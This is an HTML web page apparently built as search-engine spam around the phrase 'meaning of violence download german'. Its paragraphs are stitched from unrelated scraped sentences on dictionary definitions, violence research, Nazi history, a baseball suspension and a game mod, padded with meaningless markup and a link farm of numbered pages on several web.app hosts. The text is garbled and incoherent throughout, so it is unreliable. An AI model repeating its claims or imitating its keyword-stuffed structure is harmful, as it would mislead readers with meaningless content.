

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enaralki.web.app/374.html
body_size: 5017
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://enaralki.web.app/374.html" /><title>Meaning of violence download german</title><script src="https://enaralki.web.app/qi2x1sl0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- poolfeca --><!-- jacmeha --><div class="devebe"></div><div class="cybuste"></div><div class="holesko" id="ceinobza"></div><!-- musama --><div class="hershelppe" id="haowonma"></div><!-- krisosgun --><div class="richata"></div><!-- spatodaf --><!-- truvwoodho --><div class="ecofaz"></div><h1>Meaning of violence download german</h1><!-- poolfeca --><!-- jacmeha --><div class="devebe"></div><div class="cybuste"></div><div class="holesko" id="ceinobza"></div><!-- musama --><div class="hershelppe" id="haowonma"></div><!-- krisosgun --><div class="richata"></div><!-- spatodaf --><!-- truvwoodho --><div class="ecofaz"></div><div class="kingthritiv" id="rousdala"></div><!-- lamrazzser --><div class="sliprougro"></div><!-- blaccasurp --><p>Intense force or great power, as in natural phenomena. World report on violence and health summary violence cuts short the lives of millions of people across the world each year, and damages the lives of millions more. The nazi holocaust is history s most extreme example of antisemitism. It strikes at children, young people, women and the elderly. Discover news from around the world as they happen. With regard to the prevention of violence, including abuse and sexual exploitation perpetrated against children, young people and women and the protection of victims and groups at risk, the european union can bring added value to the actions predominantly to be undertaken by member states by the following means. Dw looks at all the top stories from europe, africa, asia, the americas, the middle east and australia.</p> <p>Violence definition for englishlanguage learners from. Dancing on the crumbling precipice the rocks are crumbling lose just at the edge are we laughing. A comparative study of the historical development and significance of terms is a desideratum for research. Violence doesnt have the same range of connotations or meanings as gewalt, although it can be an appropriate translation in some contexts. With steve austin, marlon brando, james caan, seth green. Violence definition and meaning collins english dictionary.</p> <p>Industry television ratings for violence, sex, and substance. Feminist advocacy, family law and violence against women. Gun violence is violence committed with the use of a gun firearm or small arm. Jan 02, 2020 new york yankees pitcher domingo german was just hit with an 81game suspension. Over 100,000 german translations of english words and phrases. German translation of violent collins englishgerman. It doesnt even override the animations or ingame interactions. More information contains translations by tu chemnitz and mr honeys business dictionary german english. Taking up the ambiguity of the word meaning, the chapters analyse the manner in which violence affects and in some cases constitutes the meaningful structure of our lifeworld, on individual, social, religious and conceptual. German technical terms and specialized jargons from a variety of subjects and fields of study. Learn more in the cambridge englisharabic dictionary. Go around the circle or back and forth, if theres just the two of you, and try to name as many things of the same color as possible. Explosions and gun fights are a common staple of the latest blockbuster in the theatres or on dvd.</p> <p>Oct 14, 20 on violence remains an immensely insightful read. German translation of download the official collins englishgerman dictionary online. In german, the legitimation of violence means must use the generic term gewalt. You can even keep points to add a competitive edge. It finds its way into homes, schools and the workplace. This advanced german dictionary offers access to clear definitions of thousands of terms covering german slangs.</p> <p>The spectrum of scholarly definitions of violence is broad. Violence meaning in the cambridge english dictionary. Quick reference to word alternatives, much like a thesaurus. Violence, violent definition and meaning bible dictionary.</p> <p>We need a better definition of her responsibilities. Preventing and addressing sexual and genderbased violence in. Elements of violence, cruelty, and abuse in grimms tales slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising. If behaviour is normal for a well known client, only an increase in.</p> <p>German colonial wars and the context of military violence on jstor. The one who is afraid of death cant live fulfilled while hes still alive. This book demonstrates how women across the world are contributing to legal reform, helping to shape nondiscriminatory policies and to counter current legal and social justifications for genderbased violence. Translations in context of violence in englishpolish from reverso context. Over 00 german translations of english words and phrases.</p> <p>Cyber violence and hate speech online against women european. Violence can be justifiable, but it never will be legitimate. Suicides and homicides are increasing at an alarming rate, particularly in younger age groups and lowerincome countries. Englishgerman online dictionary developed to help you share your knowledge with others. German translation of violent the official collins englishgerman dictionary online. Violent phrases that are used in everyday speech violent. Violence is the use of physical force so as to injure, abuse, damage, or destroy. German translation of violence the official collins englishgerman dictionary online. Castoriadis, violence, and the creation of the individual gavin rae. The broset violence checklist bvc quick instructions.</p> <p>German translation of violence collins englishgerman dictionary. Yankees domingo german suspended 81 games after domestic. Intimate partner violence against older women in germany. We show that antirefugee sentiment on facebook predicts crimes against refugees in otherwise similar municipalities with higher social media usage. A comprehensive overview of the integrative study of violence violence continues to be one of the most urgent global public health problems that contemporary society faces. Violence definition is the use of physical force so as to injure, abuse, damage, or destroy. Furthermore, the crosssectional nature of the data cautions the interpretation of the asso. In idiomatic combinations with verbs the correct case is not always predictable and must be memorised. With regard its assignment, on 25 february 2008, the minister of the interior, overseas and territorial authorities addressed a circular to prefects, reiterating that information collected in the monitoring of movements whose actions may be prosecuted, must be compared by the services on the working group dedicated to sectarian aberrations within the departmental councils for the prevention of. Violence definition of violence by the free dictionary. Just hours before the germans crossed the polish border. Criminal gun violence includes homicide except when and where ruled justifiable, assault with a deadly weapon, and suicide, or attempted suicide, depending on jurisdiction.</p> <p>Workplace bullying is characterized by repeated or enduring psychologically aggressive behaviours at work, 3 whereas workplace violence is known as the intentional use of physical force or threats of such actions at work definitions are provided in supplementary material online, text s1. German translation of download collins englishgerman. Military intelligence service, war department, washington dc, special series no. Once we control for the closeness in friendship networks and spending spare time outside of school, the sameethnic estimate for violence ties drops substantially in size and significance from 0. Workplace bullying and workplace violence as risk factors for. That force which is employed against common right, against the laws, and against public liberty.</p> <p>The free offline german dictionary application explains the meaning of german words. Antisemitism, sometimes called history s oldest hatred, is hostility or prejudice against jewish people. Complement it with susan sontag on the violence of photography, then revisit then revisit arendt on the crucial difference between truth and meaning, the power of being an outsider, how tyrants use isolation as a weapon of oppression, and our only effective antidote to the normalization of evil. A speech to the supreme soviet of the ussr by the foreign minister defending the nazisoviet pact, august 31, 1939. Hannah arendt on how bureaucracy fuels violence brain pickings. Less conventional definitions are also used, such as the world health organizations definition of violence as the intentional use of physical force or power, threatened or actual, against oneself, another person, or against a group or community, which either results in or has a high likelihood of resulting in. To examine whether the industryrun television tv parental guidelines discriminate on violence, sexual behavior, alcohol use, and smoking in tv shows, to assess their usefulness for parents. Given the fact that it is a customized scripted mod, it doesnt conflict with other mods in any way. Breaking the silence about sexual violence against women.</p> <p>Sexual and genderbased violence should be clearly defined and. Elements of violence, cruelty, and abuse in grimms tales. Common definition according to the senatsverwaltung fur. Violence is behaviour which is intended to hurt, injure, or kill people. If you continue browsing the site, you agree to the use of cookies on this website. From longman dictionary of contemporary english violence vi. What is the appropriate english translation of the german. Search the meaning and definition of over one hundred thousand words.</p> <p>Some historians have traced a line from germanys atrocities in its colonial. Symbolic violence an overview sciencedirect topics. The causes of violence and the effects of violence on community and individual health stephen c. From a formative violence to an ethics of nonviolence emma ingala. Links to this dictionary or to single translations are very welcome. Violence translated from english to german including synonyms, definitions, and related words. Lorenzo peronis answer is sound, and id probably tend to translate it as force as well. World breaking news and perspectives from around the.</p> <p>Behavior or treatment in which physical force is exerted for the purpose of causing damage or injury. Violently meaning in the cambridge english dictionary. Kofi annan, secretarygeneral, united nations, nobel peace. One place you may not noticed the infiltration of violence is in what you say each and. You can use the sims 4 murder mod to achieve realistic fatal goals for the sims character you hate. In cases of robbery, in order to convict the accused, it is requisite to prove that the act was done with violence. Towards academic consensus definitions of radicalism and. Both matthew and luke contain the verb biazetai, but this form maybe either a middle. Fuel violence definition and meaning collins english dictionary. Yale section of emergency medicine, department of surgery, yale school of medicine september, 2007 prepared as part of an education project of the global health education consortium and collaborating partners. English german online dictionary developed to help you share your knowledge with others. Violences definition of violences by the free dictionary. Domestic violence short film cowforya 2019 linda zollo. Oct 24, 2018 so, you know, the usual, but with ostentatious chapter breaks and narrative padding, including some deadend references both to 1970s german politics cue the tear gas, riots and baadermeinhof.</p> <p>He defined violence as an issue that public health experts needed to address and. Gun violence definition by babylons free dictionary. Tough guise systematically examines the relationship between popcultural imagery and the social construction of masculine identities in the u. Definitions definition, the act of defining, or of making something definite, distinct, or clear. Difficulty is offered only by the very obscure passage matthew 11. The meaning of violence in the work of giorgio agamben german primera. Translation for acts of violence in the free englishgerman dictionary and many other german translations.</p> <p>From its firstphase violence against jews, beginning with kristallnacht, rape was an integral part of the nazi pattern of sexual violence against jewish women despite the nazi prohibition against rassenschande i. The tripletsracism,materialism,and militarismare examples of structural forces that propagate violence. Historically, the study of violence has been fragmented across disparate fields of study with little. Collective violence has been defined as the instrumental use of violence by people who identify themselves as members of a groupagainst another group or set of individuals, in order to achieve political, economic or social objectives. In english, the term force is designing legitime violence. The aggressive teenagers pathology was aggravated by playing violent video games. Seventeen tv shows 323 episodes and 9214 episode minutes across several tv show rating categories tvy7, tvpg, tv14, and tvma were evaluated. Often referred to as family law, these laws have contributed to discrimination, and to the justification of genderbased violence globally. World breaking news and perspectives from around the globe dw. Violence synonyms, violence antonyms merriamwebster. In his lecture politics as a vocation 1918, the german sociologist max weber defines the state as a human community that successfully claims the monopoly. More information contains translations by tu chemnitz and mr honeys business dictionary germanenglish. Turn on the tv and its in the news or the hourlong police procedural drama. State monopoly on violence, in political science and sociology, the concept that the state alone has the right to use or authorize the use of physical force.</p> <p>Since such indirect violence is deeply rooted in pervasive soci. In germany, it entered the authoritative duden dictionary only in 1942. Taking up the ambiguity of the word meaning, the chapters analyse the manner in which violence affects and in some cases constitutes the meaningful structure of our lifeworld, on individual, social, religious and conceptual levels. Fear of death is a common theme in different proverbs. It knows no boundaries of geography, race, age or income. Babylons proprietary german dictionary is the best language tool, now available free of charge. Rape is a very violent act and victims suffer for many years. Thirdly, she wondered whether community policing had helped to reduce domestic violence. Omcts violence against women programme which focuses on integrat ing a gender. This edited collection explores the problem of violence from the vantage point of meaning. However, german political theorist hannah arendt noted. Study on genderbased violence in sport european commission.</p> <p>The meaning of the sovietgerman nonaggression pact. Data and images that are tweeted and retweeted, downloaded. The violence against women indicator presents you with data on attitudes. It is widely regarded as a defining characteristic of the modern state. This paper investigates the link between social media and hate crime.</p><div class="fecentmes"></div><!-- theonogsavs --><div class="topodeers" id="orcoube"></div><!-- asmaunoch --><!-- psychadploug --><div class="imconda"></div><!-- lamonlest --><div class="lockvorsgur" id="inemos"></div><a href="https://enaralki.web.app/658.html">658</a> <a href="https://enaralki.web.app/440.html">440</a> <a href="https://enaralki.web.app/1366.html">1366</a> <a href="https://enaralki.web.app/1353.html">1353</a> <a href="https://enaralki.web.app/1398.html">1398</a> <a href="https://enaralki.web.app/400.html">400</a> <a href="https://enaralki.web.app/291.html">291</a> <a href="https://enaralki.web.app/893.html">893</a> <a href="https://enaralki.web.app/325.html">325</a> <a href="https://enaralki.web.app/856.html">856</a> <a href="https://enaralki.web.app/81.html">81</a> <a href="https://enaralki.web.app/1212.html">1212</a> <a href="https://enaralki.web.app/956.html">956</a> <a href="https://enaralki.web.app/912.html">912</a> <a href="https://enaralki.web.app/714.html">714</a> <a href="https://enaralki.web.app/1418.html">1418</a> <a href="https://enaralki.web.app/566.html">566</a> <a href="https://enaralki.web.app/851.html">851</a> <a href="https://enaralki.web.app/575.html">575</a> <a href="https://enaralki.web.app/763.html">763</a> <a href="https://enaralki.web.app/1366.html">1366</a> <a href="https://enaralki.web.app/1340.html">1340</a> <a href="https://enaralki.web.app/515.html">515</a> <a href="https://enaralki.web.app/298.html">298</a> <a href="https://enaralki.web.app/594.html">594</a> <a href="https://enaralki.web.app/394.html">394</a> <a href="https://freedtantouri.web.app/497.html">497</a> <a href="https://batsmetcale.web.app/167.html">167</a> <a href="https://statpultise.web.app/30.html">30</a> <a href="https://netsnvenworksess.web.app/294.html">294</a> <a href="https://postsibmina.web.app/680.html">680</a> <a href="https://leumurimcums.web.app/407.html">407</a> <a href="https://dongconsracel.web.app/643.html">643</a><div class="fecentmes"></div><!-- theonogsavs --><div class="topodeers" id="orcoube"></div><!-- asmaunoch --><!-- psychadploug --><div class="imconda"></div><!-- lamonlest --><div class="lockvorsgur" id="inemos"></div><!-- discreasti --><!-- stalomen --><!-- stersape --><div class="gendsastumb" id="boosinrei"></div><div class="foafloorop"></div><div class="teratme" id="gyoutocon"></div><!-- aradib --><!-- telmoket --><!-- cuttfilsu --><div class="arjecju" id="kanpade"></div><div class="tchochveslia" id="mekosciou"></div></body></html>